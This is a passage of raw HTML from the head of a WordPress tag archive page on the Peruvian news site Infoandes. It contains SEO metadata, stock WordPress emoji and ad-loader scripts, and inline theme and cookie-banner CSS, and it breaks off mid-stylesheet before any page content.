

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infoandes.pe/tag/bladimir-lopez-leyva/
body_size: 117418
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Bladimir López Leyva archivos - Infoandes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://infoandes.pe/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://infoandes.pe/wp-content/uploads/2022/02/infoandes_ico_wp-2-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://infoandes.pe/tag/bladimir-lopez-leyva/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bladimir López Leyva archivos - Infoandes" />
	<meta property="og:url" content="https://infoandes.pe/tag/bladimir-lopez-leyva/" />
	<meta property="og:site_name" content="Infoandes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InfoAndes2" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://infoandes.pe/tag/bladimir-lopez-leyva/","url":"https://infoandes.pe/tag/bladimir-lopez-leyva/","name":"Bladimir López Leyva archivos - Infoandes","isPartOf":{"@id":"https://infoandes.pe/#website"},"primaryImageOfPage":{"@id":"https://infoandes.pe/tag/bladimir-lopez-leyva/#primaryimage"},"image":{"@id":"https://infoandes.pe/tag/bladimir-lopez-leyva/#primaryimage"},"thumbnailUrl":"https://infoandes.pe/wp-content/uploads/2023/05/Peru-Libre-DREJ-1.jpeg","breadcrumb":{"@id":"https://infoandes.pe/tag/bladimir-lopez-leyva/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://infoandes.pe/tag/bladimir-lopez-leyva/#primaryimage","url":"https://infoandes.pe/wp-content/uploads/2023/05/Peru-Libre-DREJ-1.jpeg","contentUrl":"https://infoandes.pe/wp-content/uploads/2023/05/Peru-Libre-DREJ-1.jpeg","width":1600,"height":900},{"@type":"BreadcrumbList","@id":"https://infoandes.pe/tag/bladimir-lopez-leyva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://infoandes.pe/"},{"@type":"ListItem","position":2,"name":"Bladimir López Leyva"}]},{"@type":"WebSite","@id":"https://infoandes.pe/#website","url":"https://infoandes.pe/","name":"Infoandes","description":"","publisher":{"@id":"https://infoandes.pe/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infoandes.pe/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://infoandes.pe/#organization","name":"Infoandes","url":"https://infoandes.pe/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://infoandes.pe/#/schema/logo/image/","url":"https://infoandes.pe/wp-content/uploads/2022/02/cropped-infoandes_logo_wp_2-3.png","contentUrl":"https://infoandes.pe/wp-content/uploads/2022/02/cropped-infoandes_logo_wp_2-3.png","width":122,"height":82,"caption":"Infoandes"},"image":{"@id":"https://infoandes.pe/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InfoAndes","https://x.com/InfoAndes2"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Infoandes &raquo; Feed" href="https://infoandes.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infoandes &raquo; Feed de los comentarios" href="https://infoandes.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infoandes &raquo; Etiqueta Bladimir López Leyva del feed" href="https://infoandes.pe/tag/bladimir-lopez-leyva/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infoandes.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb264d8f40f3958e9c9929b9791d25dd"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- infoandes.pe is managing ads with Advanced Ads 2.0.15 – https://wpadvancedads.com/ --><script id="infoandes-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infoandes.pe/wp-includes/css/dist/block-library/style.min.css?ver=bb264d8f40f3958e9c9929b9791d25dd' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://infoandes.pe/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=bb264d8f40f3958e9c9929b9791d25dd' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://infoandes.pe/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CFira+Sans%3A600%2C400%2C700%2C500%2C300%2C800%7CPT+Mono%3A400%2C700%7CMerriweather%3A400%2C300%2C700%7CPT+Sans%3A700%7CPT+Serif%3A800%2C600&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://infoandes.pe/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://infoandes.pe/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=bb264d8f40f3958e9c9929b9791d25dd' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://infoandes.pe/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 